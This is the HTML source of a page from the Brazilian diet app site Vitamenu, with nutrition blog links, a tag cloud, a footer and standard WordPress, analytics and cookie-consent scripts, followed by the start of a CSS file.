                            <div class="card border-0">
                                <a href="/alimentacao/pressao-alta-o-que-alimentacao-tem-ver-com-isso/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta-300x168.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta-300x168.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta-768x431.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta-480x270.jpg 480w, https://www.vitamenu.com.br/wp-content/uploads/2018/05/pressao-alta.jpg 999w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/pressao-alta-o-que-alimentacao-tem-ver-com-isso/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/pressao-alta-o-que-alimentacao-tem-ver-com-isso/">Pressão Alta &#038; Alimentação</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/chocolate-dicas-para-uma-pascoa-sem-culpa/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/03/qual-chocolate-comer-na-dieta-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/03/qual-chocolate-comer-na-dieta-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/03/qual-chocolate-comer-na-dieta-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/03/qual-chocolate-comer-na-dieta.jpg 1024w, https://www.vitamenu.com.br/wp-content/uploads/2018/03/qual-chocolate-comer-na-dieta-500x250.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/chocolate-dicas-para-uma-pascoa-sem-culpa/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/chocolate-dicas-para-uma-pascoa-sem-culpa/">Qual chocolate comer na dieta?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                    </div>
                </div>
            </div>
        
        
            
            <div class="row" style="margin:20px;">
                <div class="col">
                    <center>
                                        </center>
                </div>
            </div>

        </div>


        <div class="col-sm-12 col-md-3 col-lg-3">
            <h4 class="widget-title">Menu</h4>

            
                            <div id="secondary" class="widget-area">
                    <ul class="list-unstyled">
                        <li id="search-3" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="media_image-5" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-2" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/contato/">Contato</a>
			</li></ol></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>                    </ul>
                </div>
                       
        </div>

    </div>
</div>
              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"9f41f5ef2a","api_nonce":"a343c92aaf"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"16d6d65b4d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"36","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"1","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"2134","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        





--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css
body_size: 2225
content:
.intro-vitamenu {
  background-image: linear-gradient(119deg, #667cff, #6679ff 23%, #f464ab);
  /*/* background-image: linear-gradient(69deg, #1d96fd 30%, #8d12fb);*/
  padding: 0;
  padding-top: 16px;
  padding-bottom: 0;
  margin: 0px;
}

.img-intro-vitamenu {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
